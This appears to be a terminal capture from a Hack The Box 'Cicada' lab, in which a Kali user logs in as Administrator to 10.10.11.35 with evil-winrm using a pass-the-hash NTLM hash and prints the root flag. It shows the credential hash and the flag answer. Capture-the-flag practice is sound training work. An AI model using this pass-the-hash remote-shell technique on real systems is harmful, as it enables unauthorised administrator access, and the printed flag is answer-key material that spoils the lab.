 ┌──(tanades㉿kali)-[~/HTB/Cicada/content]
└─$ evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
94807506ddb72b26c99af39f793aa923